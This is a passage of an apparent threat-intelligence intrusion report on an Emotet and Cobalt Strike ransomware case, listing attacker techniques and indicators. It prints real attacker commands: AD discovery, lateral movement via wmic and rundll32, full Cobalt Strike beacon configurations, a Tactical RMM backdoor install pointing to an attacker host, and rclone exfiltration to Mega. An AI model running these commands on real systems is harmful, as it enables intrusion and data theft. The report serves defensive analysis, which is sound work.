The following table summarizes the processes used for injection during this case:
| Injected Process Name | Injection Payload |
| C:\Windows\system32\winlogon.exe | Cobalt Strike |
| C:\Windows\System32\RuntimeBroker.exe | Cobalt Strike |
| C:\Windows\System32\svchost.exe | Cobalt Strike |
| C:\Windows\System32\taskhostw.exe | Cobalt Strike |
| C:\Windows\system32\dllhost.exe | Cobalt Strike |
PowerTool
PowerTool was observed, dropped and executed on the server used to deploy the ransomware payload. This tool has the ability to kill a process, delete its process file, unload drivers, and delete the driver files. It has been reportedly used by several ransomware groups to aid in their operations [1][2][3][4].

As a byproduct of execution, PowerTool will drop a driver to disk and load it into the system.
Driver Signature Name: 北京华林保软件技术有限公司
Indicator Removal
The threat actor was observed deleting files that had been dropped to disk.
Credential Access


Process access to LSASS was observed, likely to dump credentials from a process that was injected with Cobalt Strike. The Granted Access level matches know indicators for Mimikatz with an access value of 0x1010 (4112), as we covered in a prior report.
We also observed a Cobalt Strike executable request access level of 0x0040 (64) to LSASS, as well indicating other credential access tools may have been in use by the threat actor.
Discovery
During the initial Emotet execution, three automated discovery commands were observed. These were then repeated, seen occurring once a day from the Emotet host.
systeminfo ipconfig /all nltest /dclist:
Multiple commands responsible for enumerating Active Directory groups, domain joined computers, and domain trusts, were executed via Cobalt Strike on the beachhead.
whoami /groups net group /domain net group "domain computers" /domain net group /domain "Domain controllers" net group "domain admins" /domain nltest /trusted_domains
The threat actor was observed querying a non-existent group Domain controller, followed by a command correcting the mistake that queried the group Domain controllers .
net group /domain "Domain controller" net group /domain "Domain controllers"
A ping command issued to a user workstation and a domain controller were observed moments before lateral movement was attempted.
ping COMPUTER.REDACTED.local
Invoke-ShareFinder was observed being used via Powershell in the environment from an injected process with Cobalt Strike:

In addition to the Invoke-ShareFinder command, other functions that were used by the script were also observed.

The remnants of Invoke-ShareFinder could also be seen on the network through the consistent querying of “ADMIN$” and “C$” shares for each host over a short period of time. In addition to these shares, a few shares from the file servers were also accessed.

Once on the domain controller, two batch files were run. The first find.bat was used to run AdFind.exe for Active Directory discovery.
find.exe -f "objectcategory=computer" find.exe -f "(objectcategory=organizationalUnit)" find.exe -subnets -f (objectCategory=subnet) find.exe -f "(objectcategory=group)" find.exe -gcb -sc trustdmp
The second script, p.bat, was run to sweep the network using ping, looking for network connectivity and online hosts.
On the final day, prior to ransom deployment, the threat actor also dropped netscan.exe on the server, and executed it from the Tactical RMM meshagent.exe session.
C:\Windows\System32\mstsc mstsc.exe /v:IP_ADDRESS_1 C:\Windows\System32\mstsc mstsc.exe /v:IP_ADDRESS_2 C:\Windows\SysWOW64\explorer.exe "C:\Windows\SysWOW64\explorer.exe" \\IP_ADDRESS_1\C$ C:\Windows\SysWOW64\explorer.exe "C:\Windows\SysWOW64\explorer.exe" \\IP_ADDRESS_2\C$
Lateral Movement
Cobalt Strike Remote Service Creation
The threat actor was observed creating remote services in order to execute beacon DLL files transferred via SMB as SYSTEM on remote hosts.
C:\Windows\System32\cmd.exe /c rundll32.exe C:\ProgramData\x86.dll, StartA
WMI

In another instance, an executable Cobalt Strike beacon was copied via SMB to a target machine, and then executed via WMI.
wmic /node:IP_Address process call create "cmd.exe /c start C:\Progradata\sc_https_x64.exe"

Remote Desktop
Lastly, traces of RDP (Remote Desktop Protocol) connections were discovered on multiple compromised hosts utilized for lateral movement on the final day of the intrusion and during the ransomware deployment.
Collection
On the third day of the intrusion, after moving laterally, the threat actors began to review sensitive documents stored on network shares, including revenue, insurance, and password storage documents.

These documents were again reviewed by the threat actor on the final day of the intrusion. Later the threat actor viewed the stolen files off network, observed by triggered canary tokens, which revealed connections from an AWS EC2 instance.
Command and Control
Emotet
The Emotet loader pulled the main second stage payload from the following domains:
hxxps://descontador[.]com[.]br hxxps://www.elaboro[.]pl hxxps://el-energiaki[.]gr hxxp://drechslerstammtisch[.]de hxxp://dhnconstrucciones[.]com[.]ar hxxp://dilsrl[.]com
The second stage loader had multiple IP addresses in its configuration to attempt connections to:
103.159.224.46 103.75.201.2 119.193.124.41 128.199.225.17 131.100.24.231 139.59.60.88 144.217.88.125 146.59.226.45 149.56.131.28 159.89.202.34 165.22.211.113 165.227.166.238 178.128.82.218 209.126.98.206 213.32.75.32 37.187.115.122 45.226.53.34 45.55.134.126 46.55.222.11 51.210.176.76 51.254.140.238 54.37.70.105 82.223.82.69 91.207.181.106 92.114.18.20 94.23.45.86 96.125.171.16
Cobalt Strike
The following Cobalt Strike C2 servers were observed being used. Both HTTP and HTTPS were observed to be used.
139.60.161.167 (survefuz[.]com) 139.60.160.18 (juanjik[.]com)
139.60.161.167 (survefuz[.]com) JA3s: 211897664d51cffdfd7f78d684602ecc JA3: a0e9f5d64349fb13191bc781f81f42e1 Certificate: 03:4e:01:cb:d0:d4:40:24:ad:e0:cd:81:9f:00:44:0f:1e:de Not Before: May 24 11:25:15 2022 GMT Not After: Aug 22 11:25:14 2022 GMT Issuer Org: Let's Encrypt Subject Common: survefuz[.]com Public Algorithm: id-ecPublicKey
139.60.160.18 (juanjik[.]com) JA3s: 211897664d51cffdfd7f78d684602ecc JA3: a0e9f5d64349fb13191bc781f81f42e1 Certificate: 04:ea:aa:59:1e:c6:50:6e:d3:70:d4:24:50:f0:a5:30:9a:e6 Not Before: Jun 14 17:38:08 2022 GMT Not After: Sep 12 17:38:07 2022 GMT Issuer Org: Let's Encrypt Subject Common: juanjik[.]com Public Algorithm: rsaEncryption
The following are the Cobalt Strike configurations observed:
139.60.161.167 (survefuz[.]com)
{
"beacontype": [
"HTTP"
],
"sleeptime": 45000,
"jitter": 37,
"maxgetsize": 1403644,
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"license_id": 206546002,
"cfg_caution": false,
"kill_date": null,
"server": {
"hostname": "survefuz[.]com",
"port": 80,
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCqoyVkBHx713LeUHmw7FAozt15LWTMgX1nCLSXECllryUTD8E7tTjJLIy4Hg27yiG56NFyXzCzL70T7HPzWGd7fJN1H5exgB19psw4c1qwuqkWLlO8GDOT6gFzQwY0FA/eKvDfgxatj387yoR2U+hfo0I0GiO4x4V7c9ow/OlHXwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
},
"host_header": "",
"useragent_header": null,
"http-get": {
"uri": "/jquery-3.3.1.min.js",
"verb": "GET",
"client": {
"headers": null,
"metadata": null
},
"server": {
"output": [
"print",
"append 1522 characters",
"prepend 84 characters",
"prepend 3931 characters",
"base64url",
"mask"
]
}
},
"http-post": {
"uri": "/jquery-3.3.2.min.js",
"verb": "POST",
"client": {
"headers": null,
"id": null,
"output": null
}
},
"tcp_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"crypto_scheme": 0,
"proxy": {
"type": null,
"username": null,
"password": null,
"behavior": "Use IE settings"
},
"http_post_chunk": 0,
"uses_cookies": true,
"post-ex": {
"spawnto_x86": "%windir%\\syswow64\\dllhost.exe",
"spawnto_x64": "%windir%\\sysnative\\dllhost.exe"
},
"process-inject": {
"allocator": "NtMapViewOfSection",
"execute": [
"CreateThread 'ntdll!RtlUserThreadStart'",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"min_alloc": 17500,
"startrwx": false,
"stub": "yl5rgAigihmtjA5iEHURzg==",
"transform-x86": [
"prepend '\\x90\\x90'"
],
"transform-x64": [
"prepend '\\x90\\x90'"
],
"userwx": false
},
"dns-beacon": {
"dns_idle": null,
"dns_sleep": null,
"maxdns": null,
"beacon": null,
"get_A": null,
"get_AAAA": null,
"get_TXT": null,
"put_metadata": null,
"put_output": null
},
"pipename": null,
"smb_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"stage": {
"cleanup": true
},
"ssh": {
"hostname": null,
"port": null,
"username": null,
"password": null,
"privatekey": null
}
}
139.60.160.18:80 (juanjik[.]com)
{
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"dns_beacon": {},
"smb_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"post_ex": {
"spawnto_x64": "%windir%\\sysnative\\dllhost.exe",
"spawnto_x86": "%windir%\\syswow64\\dllhost.exe"
},
"stage": {
"cleanup": true
},
"process_inject": {
"stub": "yl5rgAigihmtjA5iEHURzg==",
"transform_x64": [
"prepend '\\x90\\x90'"
],
"transform_x86": [
"prepend '\\x90\\x90'"
],
"startrwx": false,
"min_alloc": "17500",
"userwx": false,
"execute": [
"CreateThread 'ntdll!RtlUserThreadStart'",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"allocator": "NtMapViewOfSection"
},
"uses_cookies": true,
"http_post_chunk": "0",
"ssh": {},
"maxgetsize": "1403644",
"proxy": {
"behavior": "Use IE settings"
},
"tcp_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCbFjn9w4cE3slYf3jYqTw3S+6HxAGZd3cMpTqKnDsmGAmCsll4R4jp5yz2SnrpRz8brvoZNotuWhqu71R0FqaAkaaheF5MrOHJBbCvGKDu4m6RZ0DHicJCpj6YIm0FLHNNZugHhV5Ou9lZaseCTECMnk0rXiwTsiRWv9ikRccwHwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"port": "443",
"hostname": "juanjik[.]com"
},
"beacontype": [
"HTTPS"
],
"license_id": "206546002",
"jitter": "37",
"sleeptime": "45000",
"http_get": {
"server": {
"output": [
"print",
"append 1522 characters",
"prepend 84 characters",
"prepend 3931 characters",
"base64url",
"mask"
]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/jquery-3.3.1.min.js"
},
"cfg_caution": false,
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/jquery-3.3.2.min.js"
}
}
139.60.160.18:443 (juanjik[.]com)
{
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"dns_beacon": {},
"smb_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"post_ex": {
"spawnto_x64": "%windir%\\sysnative\\dllhost.exe",
"spawnto_x86": "%windir%\\syswow64\\dllhost.exe"
},
"stage": {
"cleanup": true
},
"process_inject": {
"stub": "yl5rgAigihmtjA5iEHURzg==",
"transform_x64": [
"prepend '\\x90\\x90'"
],
"transform_x86": [
"prepend '\\x90\\x90'"
],
"startrwx": false,
"min_alloc": "17500",
"userwx": false,
"execute": [
"CreateThread 'ntdll!RtlUserThreadStart'",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"allocator": "NtMapViewOfSection"
},
"uses_cookies": true,
"http_post_chunk": "0",
"ssh": {},
"maxgetsize": "1403644",
"proxy": {
"behavior": "Use IE settings"
},
"tcp_frame_header": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"server": {
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCbFjn9w4cE3slYf3jYqTw3S+6HxAGZd3cMpTqKnDsmGAmCsll4R4jp5yz2SnrpRz8brvoZNotuWhqu71R0FqaAkaaheF5MrOHJBbCvGKDu4m6RZ0DHicJCpj6YIm0FLHNNZugHhV5Ou9lZaseCTECMnk0rXiwTsiRWv9ikRccwHwIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"port": "80",
"hostname": "juanjik[.]com"
},
"beacontype": [
"HTTP"
],
"license_id": "206546002",
"jitter": "37",
"sleeptime": "45000",
"http_get": {
"server": {
"output": [
"print",
"append 1522 characters",
"prepend 84 characters",
"prepend 3931 characters",
"base64url",
"mask"
]
},
"client": {
"metadata": [],
"headers": []
},
"verb": "GET",
"uri": "/jquery-3.3.1.min.js"
},
"cfg_caution": false,
"host_header": "",
"crypto_scheme": "0",
"http_post": {
"client": {
"output": [],
"id": [],
"headers": []
},
"verb": "POST",
"uri": "/jquery-3.3.2.min.js"
}
}
Tactical RMM Agent
The threat actor dropped a Tactical RMM Agent on one of the servers as an alternative command and control avenue to access the network. During the installation of the software, the following command was observed:
"C:\Program Files\TacticalAgent\tacticalrmm.exe" -m install --api https://api.floppasoftware[.]com --client-id 1 --site-id 1 --agent-type server --auth REDACTED
This command reveals the floppasoftware.com domain used by the threat actor for the remote management of Tactical RMM Agent. This domain was registered very close to the timeline of this incident.
A domain registered to be used with Tactical RMM Agent will have both an api and mesh subdomain, in this case api.floppasoftware[.]com and mesh.floppasoftware[.]com. These were both hosted on the same server IP: 212.73.150.62.
In addition, during the execution of Tactical RMM Agent, the software will reach out to a centralized domain in order to retrieve the current public IP address in use:
icanhazip.tacticalrmm.io
AnyDesk

On the final day of the intrusion, AnyDesk was deployed on the server they had previously installed Tactical RMM on. Using this RMM agent they proceeded to install AnyDesk on the host. The following process activity was observed from meshagent.exe.
MeshAgent.exe -kvm1 - Initiating Process File Name, column 6, row 12 "MeshAgent.exe" -b64exec cmVxdWlyZSgnd2luLWNvbnNvbGUnKS5oaWRlKCk7cmVxdWlyZSgnd2luLWRpc3BhdGNoZXInKS5jb25uZWN0KCczNzQ3Jyk7
The decoded base 64 content reveals commands for console access and connect actions.
This is then followed by the following process flow:

Once downloaded and installed, the threat actor initiated a connection to the AnyDesk host.
Client-ID: 752733537 (FPR: 27ac27e2c9ed) Logged in from 84.17.49.114:1249
Exfiltration

Also seen in our last report on Emotet, threat actors leveraged Rclone to exfiltrate data to Mega (Mega.nz) storage services.
rclone.exe copy "\\SERVER.domain.name\path" mega:1 -q --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6 rclone.exe copy "\\SERVER.domain.name\path" mega:2 -q --ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6
From the rclone.conf file, the threat actors left the details of the remote account being used.
[email protected]
